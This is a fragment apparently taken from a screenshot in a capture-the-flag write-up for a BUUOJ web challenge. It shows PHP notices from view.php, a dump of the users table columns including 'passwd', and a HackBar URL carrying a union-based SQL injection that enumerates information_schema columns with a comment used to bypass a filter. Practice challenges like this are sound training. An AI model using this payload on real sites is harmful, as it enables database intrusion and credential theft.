 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f63a96e7-92ef-427b-85c1-a15220b181bb.node4.buuoj.cn:81/view.php?no=0%20union
/**/select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name='users'--+
Post data Referer User Agent Cookies Clear All